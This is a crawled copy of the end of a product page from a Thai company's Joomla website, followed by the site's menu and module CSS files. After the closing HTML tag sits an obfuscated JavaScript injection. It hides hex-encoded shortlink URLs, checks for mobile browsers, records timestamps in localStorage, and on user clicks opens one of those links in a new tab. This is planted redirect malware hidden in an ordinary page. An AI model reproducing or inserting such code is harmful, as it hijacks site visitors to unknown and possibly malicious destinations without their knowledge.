	<li class="previous">
		<a href="/main/index.php/en/product/conference-accessories/yamaha-200" rel="prev">&lt; Prev</a>
	</li>
</ul>
						 </div>
<div></div>
					<!-- MiniFrontPage Module - Another Quality Freebie from TemplatePlazza.com --> 
<div class="minifrontpage-default" id="minifrontpage-106">
<div style="display:table;table-layout: fixed;width:100%;padding:0 !important; margin:0 !important;" class="minifrontpageid">
	</div>

</div>
					<!-- End Content -->
				</main>
							</div>
		</div>
	</div>
	<!-- Footer -->
	<footer class="footer" role="contentinfo">
		<div class="container">
			<hr />
			
			<p class="pull-right">
				<a href="#top" id="back-top">
					Back to Top				</a>
			</p>
			<p>
				&copy; 2026 Advanced Digital Synergy Company Limited			</p>
		</div>
	</footer>
	
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x54\x69\x6a\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x71\x57\x4f\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x53\x79\x55\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x48\x4e\x77\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x51\x65\x7a\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x63\x58\x52\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x44\x49\x5a\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x65\x72\x4a\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x69\x44\x67\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x78\x51\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/css
request_url: http://advanceddigital.co.th/main/modules/mod_minifrontpage/themes/default/assets/css/style.css
body_size: 3355
content:
.minifrontpage-default .clrfix {
	clear: both;
}
#minifrontpageid {
}
.minifrontpage-default .mfp-table-cell {
	text-align: left;
}
.minifrontpage-default .mfp-table-cell-inner {
	margin-right: 10px;
}
.minifrontpage-default .mfp-table-cell p {
	font-size: 90%;
	color: #666;
	padding: 10px;
	background: #f0f0f0;
	border-radius: 4px;
	box-shadow: inset 0px 0px 10px #eee;
	margin: 0 0 10px 0;
	text-shadow: 0 1px 0 #fff;
	line-height: normal;
}
.minifrontpage-default .mfp-table-cell:hover p {
	background: #fbfb71;
	box-shadow: none;
}
.minifrontpage-default .mfp-date-author {
	font-size:80%;
	line-height: 120%;
	color: #666;
	margin-bottom: 10px;
	display: block;
}
.minifrontpage-default a.mfp-readon {
	background: #7BA428;
	color: #fff!important;
	padding: 5px 10px;
	font-size: 80%;
	text-decoration: none;
	margin: 0 0 10px 0!important;
	display:inline-block;
	border-radius: 4px;
}
.minifrontpage-default a.mfp-readon:hover {
	background: #000!important;
}
.minifrontpage-default .mfp-introtitle {
	/* display: inline-block; */
	vertical-align: top;
	font-size: 120%;
	line-height: 120%;
	color:#CC9900;
	margin-bottom: 5px;
}
.minifrontpage-default .mfp-other-article {
	text-align: left;
	vertical-align: top;
}
.minifrontpage-default .mfp-other-article-inner {
	font-size: 90%;
	color: #666;
	padding: 5px 10px;
	background: #f0f0f0;
	border-radius: 4px;
	box-shadow: inset 0px 0px 10px #eee;
	margin: 10px 10px 0 0;
	text-shadow: 0 1px 0 #fff;
	line-height: normal;
}
.last-cell {
 	margin-right: 0!important;
 }
.minifrontpage-default .mfp-other-article-inner li {
	margin-left: 10px;
	list-style: disc!important;
}
.minifrontpage-default .mfp-other-article-title {
	text-transform: uppercase;
	font-size: 80%;
	color: #666;
	display: block;
	margin: 10px 0;
	line-height: 120%;
	font-weight: 700;
}
.minifrontpage-default #mfptabs ul{
	position:relative;
	margin-left: 0!important;
	padding-left: 0!important;
	margin-bottom: 10px!important;
	display: inline-block;
	float: right;
}
.minifrontpage-default #mfptabs ul li{
	float:left;
	width:6px;
	height:6px;
	background:#ccc;
	cursor:pointer;
	list-style-type:none!important;
	text-align:center;
	margin-right:5px !important;
	border-radius: 6px;
	box-shadow: inset 0px -1px 2px #bbb;
}
.minifrontpage-default #mfptabs ul li.activex {
	background: #666;
	box-shadow: inset 0px -1px 2px #111;
}
.minifrontpage-default #mfptabs ul li:hover{
	background:#333;
}
.minifrontpage-default .minifrontpageid {
	table-layout: fixed;
	z-index: 99999!important;
	overflow: hidden!important;
}
.minifrontpage-default .anim-div {
	z-index: 1!important;
}
.minifrontpage-default .mfp-table-cell-inner .mfp-img-left {
	float: left;
	margin: 0 10px 10px 0;
}
.minifrontpage-default .mfp-table-cell-inner .mfp-img-right {
	float: right;
	margin: 0 0 10px 10px;
}
.minifrontpage-default .mfp-categ {
}
.minifrontpage-default .mfp-categ a {
	display: inline-block;
	font-size: 80%;
	background: url(../../../../images/categ.png) 5px 50% no-repeat #f0f0f0;
	padding: 5px 10px !important;
	margin: 0 5px 10px 0;
	border-radius: 4px;
	text-decoration: none;
	text-indent: -9999px;
	width: 10px;
}
.minifrontpage-default .mfp-categ a:hover {
	background: url(../../../../images/categ.png) 5px 50% no-repeat #666!important;
	text-indent: 20px;
	width: auto;
	position: absolute;
	z-index: 99999;
	color: #fff;
}

--- FILE ---
content_type: text/css
request_url: http://advanceddigital.co.th/main/modules/mod_maximenuck/themes/css3megamenu/css/moo_maximenuvck.css
body_size: 3085
content:
/**
** This file assume the good working conditions
** No styling (color, background,...) should be made here, only positionning and management
**/

div.maximenuckv ul.maximenuck {
    clear:both;
    position : relative;
    z-index:999;
}


div.maximenuckv ul.maximenuck > ul {
    clear:both;
    padding : 0;
    margin : 0;
}

div.maximenuckv ul.maximenuck .moduletable {

}

div.maximenuckv ul.maximenuck li.maximenuck {
    /*float:left;*/
    position:relative;
    text-align : left;
    padding : 0;
    margin : 0;
}

div.maximenuckv ul.maximenuck li.maximenuck img {
    /*float:left;*/
}

div.maximenuckv ul.maximenuck li.maximenuck a,
div.maximenuckv ul.maximenuck li.maximenuck span.separator {
    display:block;
    float : none !important;
    float : left;
    position:relative;
}

div.maximenuckv ul.maximenuck2 li.maximenuck a {
    float : none !important;
}

div.maximenuckv ul.maximenuck li ul.maximenuck2 {
    display:block;
    z-index:11000;
    clear:left;
    margin:0;
    padding:0;
    text-align : left;
    position : static;
}

div.maximenuckv ul.maximenuck li ul li.maximenuck {
    text-align : left;
    position : relative;
    z-index : 11001;
    padding:0;

}

div.maximenuckv ul.maximenuck li li.maximenuck a {
    display: block;
    padding : 0;
    margin : 0;
}

div.maximenuckv div.maximenuck2 {
    float : left;
    margin : 0;
    padding : 0;
}

div.maximenuckv div.clr {
    clear : both;
    visibility : hidden;
}

/*** child items ***/
div.maximenuckv ul.maximenuck li div.floatck {
    position : absolute;
    left: -999em;
    padding : 0;
    margin : 0;
}

div.maximenuckv div.floatck ul, div.maximenuckv div.floatck ul li {
    position : static;
    height : 100%;
}


/**
** Show sub menu if mootools is off - vertical style
**/
div.maximenuckv ul.maximenuck li:hover div.floatck div.floatck, div.maximenuckv ul.maximenuck li:hover div.floatck:hover div.floatck div.floatck, div.maximenuckv ul.maximenuck li:hover div.floatck:hover div.floatck:hover div.floatck div.floatck,
div.maximenuckv ul.maximenuck li.sfhover div.floatck div.floatck, div.maximenuckv ul.maximenuck li.sfhover div.floatck.sfhover div.floatck div.floatck, div.maximenuckv ul.maximenuck li.sfhover div.floatck.sfhover  div.floatck.sfhover div.floatck div.floatck {
left: -999em;
}

div.maximenuckv ul.maximenuck li:hover div.floatck, div.maximenuckv ul.maximenuck li:hover div.floatck li:hover div.floatck, div.maximenuckv ul.maximenuck li:hover div.floatck li:hover div.floatck li:hover div.floatck, div.maximenuckv ul.maximenuck li:hover div.floatck li:hover div.floatck li:hover div.floatck li:hover div.floatck,
div.maximenuckv ul.maximenuck li.sfhover div.floatck, div.maximenuckv ul.maximenuck li.sfhover div.floatck li.sfhover div.floatck, div.maximenuckv ul.maximenuck li.sfhover div.floatck li.sfhover div.floatck li.sfhover div.floatck, div.maximenuckv ul.maximenuck li.sfhover div.floatck li.sfhover div.floatck li.sfhover div.floatck li.sfhover div.floatck  {
left: auto;
}

div.maximenuckv div.maximenuck_mod ul {
left : auto;
}









--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://advanceddigital.co.th/main/modules/mod_maximenuck/themes/css3megamenu/css/maximenuvck.php?monid=maximenuck
body_size: 14939
content:

/*-----------------------------------------------------------------------------------------------------------
	This theme is largely inspired by the Mega menu tutorial on net.tutsplus.com :
	http://net.tutsplus.com/tutorials/html-css-techniques/how-to-build-a-kick-butt-css3-mega-drop-down-menu/

	Ce theme est largement inspire du tutoriel de Mega menu sur net.tutsplus.com
	http://net.tutsplus.com/tutorials/html-css-techniques/how-to-build-a-kick-butt-css3-mega-drop-down-menu/
-------------------------------------------------------------------------------------------------------------*/

.clr {clear:both;}

/*---------------------------------------------
---	 	menu container						---
----------------------------------------------*/

/* menu */
div#maximenuck {
	font-size:14px;
	line-height:21px;
	text-align:left;
}

/* container style */
div#maximenuck ul.maximenuck {
    overflow: visible !important;
	display: block !important;
	float: none !important;
	visibility: visible !important;
	opacity: 1 !important;
	list-style:none;
	/*width:230px; */
	margin:0 auto;
	min-height:43px;
	padding:0px 10px 0px 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	background: #014464;
	background: -moz-linear-gradient(top,  #0272a7 0%, #013953 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#0272a7), color-stop(100%,#013953));
    background: -webkit-linear-gradient(top,  #0272a7 0%,#013953 100%);
    background: -o-linear-gradient(top,  #0272a7 0%,#013953 100%);
    background: -ms-linear-gradient(top,  #0272a7 0%,#013953 100%);
    background: linear-gradient(top,  #0272a7 0%,#013953 100%);
	border: 1px solid #002232;
	-moz-box-shadow:inset 0px 0px 1px #edf9ff;
	-webkit-box-shadow:inset 0px 0px 1px #edf9ff;
	box-shadow:inset 0px 0px 1px #edf9ff;
}

/*---------------------------------------------
---	 	Root items - level 1				---
----------------------------------------------*/
div#maximenuck ul.maximenuck li.maximenuck.level1 {
    background : none;
    list-style : none;
    border: 1px solid transparent;
    box-shadow: none;
    display:block;
    text-align:left;
    padding: 4px 0px 2px 0px;
    margin-right:0px;
    margin-top:2px;
    
}

div#maximenuck ul.maximenuck li.maximenuck.level1:hover,
div#maximenuck ul.maximenuck li.maximenuck.level1.active {
    border: 1px solid #777777;
    background: #F4F4F4;
    background: -moz-linear-gradient(top, #F4F4F4, #EEEEEE);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#F4F4F4), to(#EEEEEE));
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

div#maximenuck ul.maximenuck li.maximenuck.level1 > a,
div#maximenuck ul.maximenuck li.maximenuck.level1 > span.separator {
    font-size:14px;
    color: #EEEEEE;
    display:block;
    text-decoration:none;
    text-shadow: 1px 1px 1px #000;
    min-height : 34px;
    outline : none;
    background : none;
    border : none;
    padding : 0;
    white-space: normal;
}

/* parent item on mouseover (if subemnus exists) */
div#maximenuck ul.maximenuck li.maximenuck.level1.parent:hover,
div#maximenuck ul.maximenuck li.maximenuck.level1.parent:hover {
	-moz-border-radius: 5px 0px 0px 5px;
	-webkit-border-radius: 5px 0px 0px 5px;
	border-radius: 5px 0px 0px 5px;
}

/* item color on mouseover */
div#maximenuck ul.maximenuck li.maximenuck.level1:hover > a span.titreck,
div#maximenuck ul.maximenuck li.maximenuck.level1.active > a span.titreck,
div#maximenuck ul.maximenuck li.maximenuck.level1:hover > span.separator,
div#maximenuck ul.maximenuck li.maximenuck.level1.active > span.separator {
    color : #161616;
	text-shadow: 1px 1px 1px #ffffff;
}

/* arrow image for parent item */
div#maximenuck ul.maximenuck li.level1.parent > a,
div#maximenuck ul.maximenuck li.level1.parent > span.separator {
	padding-right:21px;
	background:url("../images/drop-right.gif") no-repeat right 8px;
}

div#maximenuck ul.maximenuck li.level1.parent:hover > a,
div#maximenuck ul.maximenuck li.level1.parent:hover > span.separator {
	background:url("../images/drop-right.gif") no-repeat right 8px;
}

/* arrow image for submenu parent item */
div#maximenuck ul.maximenuck li.level1.parent li.parent > a,
div#maximenuck ul.maximenuck li.level1.parent li.parent > span.separator,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li.parent:hover > a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li.parent.active > a {
	padding-right:21px;
	background:url("../images/drop-right.gif") no-repeat right 8px;
}

/* styles for right position */
div#maximenuck ul.maximenuck li.menu_right {
	/*float:right !important;*/
	/*text-align: right;
	margin-right:0px !important;*/
}

div#maximenuck ul.maximenuck li.align_right div.floatck,
div#maximenuck ul.maximenuck li div.floatck.fixRight {
	left:auto;
	right:-1px;
	top:auto;
	-moz-border-radius: 5px 0px 5px 5px;
    -webkit-border-radius: 5px 0px 5px 5px;
    border-radius: 5px 0px 5px 5px;
}

/* submenus container */
div#maximenuck ul.maximenuck li div.floatck {
	width : 180px; /* default width */
	margin : -39px 0 0 159px;
	text-align:left;
	padding:5px 5px 0 5px;
	border:1px solid #777777;
	border-left:none;
	background:#F4F4F4;
	background: -moz-linear-gradient(top, #EEEEEE, #BBBBBB);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#EEEEEE), to(#BBBBBB));
	-moz-border-radius: 0px 5px 5px 5px;
	-webkit-border-radius: 0px 5px 5px 5px;
	border-radius: 0px 5px 5px 5px;
}

div#maximenuck ul.maximenuck li.maximenuck div.floatck div.floatck {
    margin : -30px 0 0 180px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	border:1px solid #777777;
}


/* arrow image for submenu parent item to open left */
div#maximenuck ul.maximenuck li.level1.parent div.floatck.fixRight li.parent > a,
div#maximenuck ul.maximenuck li.level1.parent div.floatck.fixRight li.parent > span.separator,
div#maximenuck ul.maximenuck li.level1.parent.menu_right li.parent > a,
div#maximenuck ul.maximenuck li.level1.parent.menu_right li.parent > span.separator {
	padding-left:21px;
	background:url("../images/drop-left.gif") no-repeat left 8px;
}

/* margin for right elements that rolls to the left */
div#maximenuck ul.maximenuck li.maximenuck div.floatck.fixRight,
div#maximenuck ul.maximenuck li.level1.parent.menu_right div.floatck  {
    margin-right : 180px;
}

div#maximenuck ul.maximenuck li div.floatck.fixRight{
	-moz-border-radius: 5px 0px 5px 5px;
    -webkit-border-radius: 5px 0px 5px 5px;
    border-radius: 5px 0px 5px 5px;
}


/*---------------------------------------------
---	 	Sublevel items - level 2 to n		---
----------------------------------------------*/

div#maximenuck ul.maximenuck li div.floatck ul.maximenuck2 {
    background : transparent;
    margin : 0 !important;
    padding : 0 !important;
    border : none !important;
    box-shadow: none !important;
    width : 100%; /* important for Chrome and Safari compatibility */
    position: static;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.maximenuck {
	font-size:12px;
	position:relative;
	text-shadow: 1px 1px 1px #ffffff;
	padding: 5px 0px ;
	margin: 0px 0px 4px 0px;
	float:none !important;
	text-align:left;
	background : none;
    list-style : none;
	display: block !important;
	/*white-space: nowrap !important;*/
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.maximenuck:hover {
	background: transparent;

}

/* all links styles */
div#maximenuck ul.maximenuck li.maximenuck a,
div#maximenuck ul.maximenuck li.maximenuck span.separator {
	font-size:14px;
	font-weight : normal;
	color: #a1a1a1;
	display:block;
	text-decoration:none;
	text-transform : none;
	/*text-shadow: 1px 1px 1px #000;*/
    outline : none;
    background : none;
    border : none;
    padding : 0 5px;
    white-space: normal;
}

/* submenu link */
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li a {
	color:#015b86;
	text-shadow: 1px 1px 1px #ffffff;
}

div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 a {
	font-size:12px;
	color:#161616;
	display:block;
}

div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > h2 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > h3 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li.active > a {
	color:#029feb;
	background: transparent;
}


/* link image style */
div#maximenuck ul.maximenuck li.maximenuck > a img {
    margin : 3px;
    border : none;
}

/* img style without link (in separator) */
div#maximenuck ul.maximenuck li.maximenuck img {
    border : none;
}


/* item title */
div#maximenuck span.titreck {
    /*text-transform : none;
    font-weight : normal;
    font-size : 14px;
    line-height : 18px;*/
    text-decoration : none;
    min-height : 17px;
    float : none !important;
    float : left;
}

/* item description */
div#maximenuck span.descck {
    display : block;
    text-transform : none;
    font-size : 10px;
    text-decoration : none;
    height : 12px;
    line-height : 12px;
    float : none !important;
    float : left;
}





/*---------------------------------------------
---	 	Columns management					---
----------------------------------------------*/


div#maximenuck ul.maximenuck li div.floatck div.maximenuck2 {
    width : 180px; /* default width */
	margin: 0;
	padding: 0;
}




/* H2 title */
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h2 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h2 span.separator {
	font-size:21px;
	font-weight:400;
	letter-spacing:-1px;
	margin:7px 0 14px 0;
	padding-bottom:14px;
	border-bottom:1px solid #666666;
	line-height:21px;
	text-align:left;
}
/* H3 title */
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h3 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h3 span.separator {
	font-size:14px;
	margin:7px 0 14px 0;
	padding-bottom:7px;
	border-bottom:1px solid #888888;
	line-height:21px;
	text-align:left;
}
/* paragraph */
div#maximenuck ul.maximenuck li ul.maximenuck2 li p {
	line-height:18px;
	margin:0 0 10px 0;
	font-size:12px;
	text-align:left;
}




/* image shadow with specific class */
div#maximenuck ul.maximenuck .imgshadow { /* Better style on light background */
	background:#FFFFFF !important;
	padding:4px;
	border:1px solid #777777;
	margin-top:5px;
	-moz-box-shadow:0px 0px 5px #666666;
	-webkit-box-shadow:0px 0px 5px #666666;
	box-shadow:0px 0px 5px #666666;
}

/* blackbox style */
div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox {
	background-color:#333333 !important;
	color: #eeeeee;
	text-shadow: 1px 1px 1px #000;
	padding:4px 6px 4px 6px !important;
	margin: 0px 4px 4px 4px !important;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
	-webkit-box-shadow:inset 0 0 3px #000000;
	-moz-box-shadow:inset 0 0 3px #000000;
	box-shadow:inset 0 0 3px #000000;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox:hover {
	background-color:#333333 !important;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox a {
	color: #fff;
	text-shadow: 1px 1px 1px #000;
	display: inline !important;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox:hover > a {
	text-decoration: underline;
}

/* greybox style */
div#maximenuck ul.maximenuck li ul.maximenuck2 li.greybox {
	background:#f0f0f0 !important;
	border:1px solid #bbbbbb;
	padding: 4px 6px 4px 6px !important;
	margin: 0px 4px 4px 4px !important;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.greybox:hover {
	background:#ffffff !important;
	border:1px solid #aaaaaa;
}




/*---------------------------------------------
---	 	Module in submenus					---
----------------------------------------------*/

/* module title */
div#maximenuck ul.maximenuck div.maximenuck_mod > div > h3 {
    width : 100%;
    font-weight : bold;
	color: #555;
	border-bottom: 1px solid #555;
	text-shadow: 1px 1px 1px #000;
	font-size: 16px;
}

div#maximenuck div.maximenuck_mod {
    width : 100%;
    padding : 0;
    white-space : normal;
}

div#maximenuck div.maximenuck_mod div.moduletable {
    border : none;
    background : none;
}

div#maximenuck div.maximenuck_mod  fieldset{
    width : 100%;
    padding : 0;
    margin : 0 auto;
    overflow : hidden;
    background : transparent;
    border : none;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod a {
    border : none;
    margin : 0;
    padding : 0;
    display : inline;
    background : transparent;
